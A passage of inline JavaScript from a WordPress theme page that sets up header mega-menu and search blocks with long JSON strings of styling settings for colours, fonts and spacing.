,"title_txt":"#000000","title_txt_hover":"#db4e5a","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-center","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_subcat":"yes","show_mega":"yes","f_cat_font_weight":"400","block_type":"tdb_header_menu","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_38","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_123';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-center","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_218x150","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxMnB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDAgOHB4In0=","art_title":"0","all_modules_space":"0","icon_padding":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMS44In0=","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","all_underline_color":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLXJpZ2h0IjoiMTIiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0Ijp7Im1hcmdpbi1yaWdodCI6IjYiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","toggle_horiz_align":"content-horiz-left","icon_color":"rgba(221,97,97,0.82)","show_form":"yes","form_border":"0","results_msg_padding":"eyJhbGwiOiI4cHgiLCJwb3J0cmFpdCI6IjVweCJ9","results_limit":"5","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","form_width":"eyJhbGwiOiIxMjQwIiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","form_offset_left":"eyJsYW5kc2NhcGUiOiIwIiwicG9ydHJhaXQiOiIwIn0=","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjE1cHgiLCJsYW5kc2NhcGUiOiIyMnB4IDIwcHgifQ==","input_border":"0","input_bg":"#fff4f7","placeholder_color":"rgba(0,0,0,0.7)","btn_bg_h":"[base64]","btn_color":"#ffffff","btn_color_h":"#ffffff","f_results_msg_font_style":"normal","f_results_msg_font_family":"892","f_results_msg_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAifQ==","f_results_msg_font_transform":"uppercase","results_msg_color":"#000000","results_msg_color_h":"rgba(221,97,97,0.82)","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","f_title_font_line_height":"1.2","mc1_tl":"16","form_shadow_shadow_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTQifQ==","form_shadow_shadow_offset_vertical":"eyJhbGwiOiI0IiwicG9ydHJhaXQiOiIyIn0=","form_shadow_shadow_color":"rgba(94,106,135,0.12)","input_padding":"eyJhbGwiOiI1cHggMTBweCIsInBvcnRyYWl0IjoiM3B4IDEwcHgifQ==","f_input_font_family":"892","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_input_font_line_height":"eyJhbGwiOiIyOHB4IiwicG9ydHJhaXQiOiIyNXB4In0=","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_line_height":"eyJhbGwiOiIyOHB4IiwicG9ydHJhaXQiOiIyNXB4In0=","f_placeholder_font_family":"892","f_btn_font_weight":"400","f_btn_font_transform":"uppercase","arrow_color":"rgba(255,255,255,0)","title_txt":"#000000","title_txt_hover":"#db4e5a","inline":"yes","icon_color_h":"#db4e5a","form_align_screen":"yes","modules_on_row":"20%","form_offset":"eyJhbGwiOiI3IiwicG9ydHJhaXQiOiI2In0=","f_btn_font_family":"892","f_title_font_weight":"700","image_height":"eyJhbGwiOiIxMDAiLCJwb3J0cmFpdCI6IjExMCJ9","meta_info_align":"center","art_excerpt":"0","f_results_msg_font_weight":"700","input_color":"#000000","btn_padding":"eyJhbGwiOiIxcHggMjBweCAwIiwicG9ydHJhaXQiOiIxcHggMTZweCAwIn0=","f_btn_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAifQ==","btn_bg":"rgba(221,97,97,0.82)","btn_bg_hover":"#db4e5a","form_padding":"eyJwb3J0cmFpdCI6IjE1cHgifQ==","toggle_txt":"Wyszukaj","toggle_txt_color":"var(--cl-med-grey)","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","float_block":"","form_content_width":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_border":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_123","tdc_css_class":"tdi_123","tdc_css_class_style":"tdi_123_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_123');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '5';

                
	            
                                    tdbSearchItem.isSearchFormFull = true;
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_133';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_133');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"14","tdc_css":"[base64]","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"700","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"800","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"800","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"rgba(221,97,97,0.82)","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-right","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_mega":"yes","f_elem_font_style":"normal","block_type":"tdb_header_menu","show_subcat":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 